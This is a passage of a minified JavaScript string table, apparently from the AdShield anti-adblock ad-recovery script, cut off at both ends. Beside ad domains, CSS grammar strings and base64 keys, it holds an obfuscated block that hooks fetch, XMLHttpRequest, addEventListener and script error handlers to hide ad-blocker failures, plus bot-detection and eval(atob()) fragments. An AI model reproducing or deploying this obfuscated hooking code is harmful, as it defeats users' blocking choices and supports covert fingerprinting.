w-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cssWideKeywords","https://consent.northantstelegraph.co.uk","ads.blogherads.com",'meta[http-equiv="Content-Security-Policy"]',"<clip-source>|[<basic-shape>||<geometry-box>]|none","samsungbrowser","error on contentWindow","getAttributeKeys","Function name must be `url`",". Phase: ","element-tagName","Document_getElementsByTagName","keepalive","Node","reason","https://img-load.com","/gpt/setup","{-token","AdShield API cmd.push","trvdp.com","crwdcntrl.net","<counter-style-name>|symbols( )","domain switch: ignore","banner-","Comma","lines","jkl","unrulymedia.com","preventDefault","doctype",'link[rel="icon"]',"light","TypeSelector","application/json","OutOfPageFormat","<url> <decibel>?|none","auto|balance|stable|pretty","createSingleNodeList","ADS_FRAME","?as-revalidator=","frameId","<length-percentage>|closest-side|farthest-side","XMLHttpRequest.onreadystatechange","FontFace","none|proximity|mandatory","hasFocus","statusText","[contain|none|auto]{1,2}","INTERSTITIAL","idFilter","a.teads.tv","3rd-party xhr error","consumeFunctionName","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","91d63f52","Equal sign is expected","'))","Expected more digits in base 64 VLQ value.","[INVENTORY] found visible ","rex","percentage-token","amazon-adsystem.com","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>",".end","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","removeEventListener","handleEvent","Exception occurred in proxy property get ","[diagonal-fractions|stacked-fractions]","acceptableAdsBait","__hooked","petbook-magazine.com","auto||<ratio>","findDeclarationValueFragments","<length-percentage>{1,2}","e|pi|infinity|-infinity|NaN","getLocation","mfadsrvr.com","tail","elem","connectad.io","Request","issue","limit_memory_filter","sourceMapURL could not be parsed","dsp-service.adtarget.biz","jg7y.quizlet.com","rule","consumeNumber","refinery89.com","[getDecodedLocation] failed to find decoded location","33across.com","admaru.net","forceBraces","eventName","getArg","<'margin-block-end'>","HTMLStyleElement_insertBefore","raider.io","getGPPData","basename","flatMap","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","getItem","addAtrule_","cookielaw.org","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","pbjsList","as-extra","hash-token","Unknown at-rule","reload","pointer-events","<xyz-space> [<number>|<percentage>|none]{3}","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","none|<shadow-t>#","function","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<'height'>","flux-cdn.com","SYN","dpcm","substringToPos","tokenIndex","styleSheets","event_id","opacity","adm","consumeUntilLeftCurlyBracketOrSemicolon","<'rest-before'> <'rest-after'>?","TBL","[pack|next]||[definite-first|ordered]","auto|both|start|end|maximum|clear","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","parseRulePrelude","safari/firefox src fetch error","createDescriptor","naturalWidth","_as_prehooked_functions","HTML","agrvt.com","HTMLScriptElement","<dashed-ident>","math-random","installedModules","decode","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","publisherId","adjust.com",'{"apply-ratio":1,"',"<'flex-basis'>","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","getWindowId","findAll","prototype","string-try-catch","<font-stretch-absolute>{1,2}","Failed to load profile: ","isBalanceEdge","cache_adblock_circumvent_score","xhr.onreadystatechange not set","ZGdnbg==","uidapi.com","sp_message_","onmessage","adshield_apply","Document","Brian Paul","catch","version","https://consent.yorkshirepost.co.uk","<namespace-prefix>? [<string>|<url>]","HTMLElement","pubkey","em5iZw==","startLine","[data-ad-client]","<keyframes-name>","<complex-selector>#","<'border-style'>","20WDRAWj","yieldlove-ad-serving.net","ds.uncn.jp","Comment","[restore-rejections] restoreDeferredRejections__adblock","sascdn.com","isNaN","isSleipnir","scroll( [<axis>||<scroller>]? )","[Bot] bot UA detected, ua=","none|blink","invert( <number-percentage> )","getAtruleDescriptor","dvb","N/A","Failed to get encoded-id version: encoded-id is empty","https://prebid.trustedstack.com/rtb/trustedstack","<declaration-value>","query","[<length-percentage>|left|center|right]#","isPropagationStoppedImmediate","createSession","redirect.frontend.weborama.fr","reject","getTime","<string>|<image>|<custom-ident>","<custom-property-name>","gpt_loaded_time","argument name is invalid","Element_tagName","<length>|<percentage>|auto","fuse","credentials","leboncoin.fr","Response_url","consume","Element_getElementsByClassName","focus/","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","auto|optimizeSpeed|crispEdges|geometricPrecision","jsHeapSizeLimit","none|[<number>|<percentage>]{1,3}","[common-ligatures|no-common-ligatures]","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","exec","https://consent.lep.co.uk","serif|sans-serif|cursive|fantasy|monospace","clamp( <calc-sum>#{3} )","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","prevUntil","navigator","scrollBy","fo2nsdf","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","margin-left","auto|start|end|left|right|center|justify","anonymous","functionBind","htlad-","scroll|fixed|local","rfihub.com","getComputedStyle","</div>","` should not contain a prelude","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","border-box|content-box|margin-box|padding-box","clearTimeout","https://fb.html-load.com","indexww.com","none|strict|content|[[size||inline-size]||layout||style||paint]","cdn.iubenda.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","toggle","media.net","( [<mf-plain>|<mf-boolean>|<mf-range>] )","async","wechat","navigator.appVersion is undefined","DocumentFragment_getElementById","text-ads","bind","whale","supports","JSON","STYLE","none|<transform-list>","[<ident-token>|'*']? '|'","lngtdv.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'"><\/script></head><body></body></html>',"layer( <layer-name> )","pipeThrough",'meta[name="as-event-handler-added"]',"Terminate - not active","3rd-party xhr abort","RegExp_exec","//# sourceURL=mediation.js","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","gecko","brainlyads.com","pbxai.com","ltr|rtl","content-box|border-box|fill-box|stroke-box|view-box","ownerDocument","default","SECSSOBrowserChrome","apply","/dbm/ad","<number>|<dimension>|<ident>|<ratio>","location","auto|loose|normal|strict|anywhere","<font-weight-absolute>{1,2}","localeCompare","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","advertisement","advertiserId","computed","Document_URL","translateZ( <length> )","Terminate - profile not found","!self","display none excluding pro","<angle-percentage>","baseURI","form","<svg-length>","em1wYw==","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Blocked slot define: [","server","pub_300x250m","<string> [<integer>|on|off]?","<number>","translateY( <length-percentage> )","Hex digit or question mark is expected","getName","Expect a keyword","querySelectorAll","elementFromPoint","padding-box|content-box","evalLength",'"><\/script>',".setPAAPIConfigForGPT","check","_file","self","yandex.ru","&height=","adshieldMaxRTT","onetrust.com","default|none","[<type-selector>? <subclass-selector>*]!",".set","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","google_ads","pbjs","instance","valueOf","<masking-mode>#","Failed to get key from: ","www.whatcar.com","normal|strong|moderate|none|reduced","encodeURI","ltr","Combinator is expected","prebid","edg/","brave","compareByGeneratedPositionsDeflatedNoLine","querySelector","<line-style>","<url>+","scroll","auto|wrap|nowrap","_isTcfNeeded","edge","WebGLRenderingContext.getParameter is not a function","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","auto|grayscale","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","getTokenStart","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<number>|<percentage>","external","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","cef","; SameSite=Lax","main_richload","<wq-name>","data-ignore","; Expires=","Favicon loading failed. Media negotiations will be suppressed.","opacity( [<number-percentage>] )","consumeUntilBalanceEnd","/pcs/activeview?","computeSourceURL","_sorted","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","dmtkcw==","messageId"," used missed syntax definition ","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","true|false","deep","copy","getVersion","connectid.analytics.yahoo.com","charCode","XMLHttpRequest_statusText","CSSStyleSheet","manchesterworld.uk","<single-animation-fill-mode>#","ep2.adtrafficquality.google","parseCustomProperty","script","hidden","/negotiate/script-set-value?passcode=","removeItem","redirect","<combinator>? <complex-real-selector>","recovery_adm_click_ar","gpt_slot_found","<family-name>#","originalPositionFor","fetchLater","not","HTMLMetaElement","publisher1st.com","[src*=","https://consent.up.welt.de","__as_rej","return this","https://consent.manchesterworld.uk","navigator.productSub is undefined","Profile is null or undefined","naturalHeight","domain","[<length-percentage>|auto]{1,2}|cover|contain","setAttributeNS","Range_createContextualFragment","jizsl_","media-amazon.com","https://example.com/","RegExp_test","ZWhvcg==","opts","truvidplayer.com","object-keys","appendList","Text","visibility","createItem","[auto|<length-percentage>]{1,2}","<length>{1,2}","Class extends value ","normal|[light|dark|<custom-ident>]+&&only?","next","__lastWatirAlert","terms","[native code]","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","bnh6bg==","prelude","scrollX","active","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","auto|after","window.top.apstag.runtime.callCqWrapper","urlRegex","fraudSensorParams","invalid protect-id key: ","MSG_ACK","cdn-exchange.toastoven.net","Element_setAttributeNS","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Parse error: ","flow|flow-root|table|flex|grid|ruby","IFrame","nullable","Element_querySelector","applyRatio","<length-percentage>|<flex>|min-content|max-content|auto","getConsentMetadata","contains","Date.now","HTMLTableCaptionElement",'[id^="google_dfp_"]',"windowSize","recovery","tcString","appVersion","__as_xhr_onload","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","toStringTag","matrix( <number>#{6} )","merequartz.com","omnitagjs.com","unsafe|safe","scorecardresearch.com","https://consent.newcastleworld.com","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","webkitMediaStream","start prebid request bidsBackHandler for ","socdm.com","none|<filter-function-list>","performance","linear|<cubic-bezier-timing-function>|<step-timing-function>","block|inline|x|y","throw new Error();","urlParse","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Element_insertAdjacentHTML","flashtalking.com","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adkernel.com","middle","CSSStyleDeclaration_setProperty","grayscale( <number-percentage> )","is_ads_blocked","/health-check","umogames.com","cssTargetRegex","slot_element_id","cssWideKeywordsSyntax","separate|collapse|auto","appendScriptElementAsync","html","techbook-magazine.com","blocked_filters","scrollHeight","iframe negotiate: configure message timeout: ","Date.now is not a number","adhesion","/pagead/drt/ui","Element_removeAttribute","[auto|block|swap|fallback|optional]","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","first-id.fr","<transition-behavior-value>#","normal|[<string> <number>]#","\n  syntax: ","[block|inline|x|y]#","lax","Terminate - non-adblock","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","checkStructure","<time>#","Condition","none|all|[digits <integer>?]","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","search","auto|<svg-length>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","/bq/event","getId","<grid-line>","Ratio","Type","c2shb.pubgw.yahoo.com","none|in-flow|all","delay","nextState","outerWidth","removeProperty","text-ad-links","shouldPageviewOnUrlChange","productSub","reserved1","getElementsByTagName","XMLHttpRequest_response","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https://fb.css-load.com","cpmstar.com","protectedHeader","originalColumn","normal|<string>","Terminate - not apply","document.classList.remove not work","   ","publisher","HTMLImageElement","<'column-width'>||<'column-count'>","DOMParser_parseFromString","SyntaxReferenceError","HTMLLinkElement_as","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|<track-list>|<auto-track-list>","response","<image>","<supports-condition>","c.appier.net","this.postMessage(...arguments)","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","window.parent.parent.confiant.services().onASTAdLoad","readyState","acos( <calc-sum> )","<'inset-inline'>","window.PluginArray is undefined","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","detect","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","unset","normal|<number>|<length>|<percentage>","[data-ad-name]","[row|column]||dense","padding-right","encodedBodySize","cloudfront.net","[AdShield API] All cmds executed, ready for new cmds","checkAtruleName","as_key","start|center|end|baseline|stretch","naver","visible|hidden|collapse","bidder","FeatureFunction","fromArray","adshield-api","N is expected","flat","/negotiate/v2/image?width=","start|middle|end","_fa_","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","cssText","First-party image load failed","target","[AdShield] Error in logMissingPrevScp:","scope","apcnf","<symbol>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","content|<'width'>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<box>|border|text","IntersectionObserverEntry","eval(atob('","initial|inherit|unset|revert|revert-layer","insertData","ins","htlb.casalemedia.com","adshield-loaded","[<length>|<percentage>]{1,4}","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","as_handler_set","Identifier is expected","invalid protect-id prefix: ","light|dark|<integer [0,∞]>","Document_querySelectorAll","fetch_hookPage","first","sessionStorage","auto|bullets|numbers|words|spell-out|<counter-style-name>","_validateMapping","https://consent.sussexexpress.co.uk","__as_xhr_open_args","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","isEncodedId","</a></span>","selenium","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","otSDKStub","webkit","/negotiate/v3/iframe?passcode=","Window_requestIdleCallback","pageview","children","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","values","normal|[fill||stroke||markers]","setSourceContent",'" as-key="',"unsortedForEach","requestBids","auto|<animateable-feature>#","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","botKind","responseType","[AdBlockDetector] Request adblock detected. ","inventories_key","onreadystatechange","adma","last_processed_rules_count","playwire.com","<'opacity'>","fminer","[<integer [0,∞]> <absolute-color-base>]#","<length>|thin|medium|thick","v7.5.137","max( <calc-sum># )","Expect a number","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","https://pagead2.googlesyndication.com/gampad/ads","<number [0,1]>","https://c.html-load.com","matchProperty","throwError","unit","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","PerformanceResourceTiming_encodedBodySize","lvb","low","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","isInIframe","<number [0,∞]> [/ <number [0,∞]>]?","genieesspv.jp","descriptors","__as_xhr_processed","marphezis.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","requestNonPersonalizedAds","replaceAll","bliink.io","getEvents","Firefox/","<!DOCTYPE html>","Function.prototype.bind is undefined","getOwnPropertyNames","<color>&&<color-stop-angle>?","json.parse","r2b2.cz","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Unknown node type `","document.hidden","opera","rlh","none|[x|y|block|inline|both] [mandatory|proximity]?","try-catch","[above|below|right|left]? <length>? <image>?","createAuctionNonce","atrules","ing","language","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","pseudo","adnxs.com","Element_classList","<composite-style>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","repeat|stretch|round","iframe negotiate: onLoad, elapsed: ","gpt-","MozAppearance","Terminate - non-auto-recovery","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","cmVzZXJ2ZWQyT3V0cHV0","matchStack","Active auto recovery: index ","/prebid.js","rotateZ( [<angle>|<zero>] )","clone","<media-in-parens> [or <media-in-parens>]+","svmax","https://fb2.html-load.com","okNetworkStatusCodes","removeAttribute","data-bypass-check-","servenobid.com","pathname","HTMLLinkElement_rel","<keyframe-block>+","boolean","top","exclusionRules","<angle>|<percentage>","HTMLIFrameElement_contentDocument","https://cmp.travelbook.de","<'block-size'>","MessageEvent_origin","_as_injected_functions","ats-","<'min-width'>","exportSnapshot","none|<image>","AdShield API cmd","label","auto|none|<dashed-ident>|<scroll()>|<view()>","<outline-radius>","travle.earth","canvas","__gpp","defineProperties","ins.adsbygoogle","__prehooked","auto|balance","replace","combinator","orientation","ids","abc","comma-token","do69ll745l27z.cloudfront.net",", width: ","timesofindia.indiatimes.com","HTMLAnchorElement_href","defaultView","substring","[none|<keyframes-name>]#","; Priority=High","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","!(function(){","gwd-","as-check-script-blocked","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<counter-style>|<string>|none","distinctiveProps","requestIdleCallback","window.top.document.domain;","String_replace","_serializeMappings","body > a > div > div > div","Promise","auto|<string>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># 